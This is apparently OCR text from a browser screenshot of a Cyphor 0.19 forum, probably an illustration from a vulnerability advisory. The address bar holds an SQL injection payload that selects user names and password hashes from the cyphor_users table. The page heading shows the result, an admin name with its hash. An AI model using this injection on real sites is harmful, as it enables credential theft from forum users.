 admin:ad4ERM.YJ7j9A - Konqueror
Location Edit View Go Bookmarks Tools Settings Window Help
Location: on%20select%201,concat(nick,0x3a,password),3,'msg_test'%20from%20cyphor_users
My Discussions > admin:ad4ERM.YJ7j9A (0 Threads, 0
Messages total)
1 user(s) online
Post new topic | Collapse Threads
Subject Author Date
(emtpy forum)
Post new topic | Collapse Threads
Jump to... GO
Forums Overview | Login | Register | Lost your password? Cyphor (Release: 0.19, PHP 4.4.4)
Page loaded.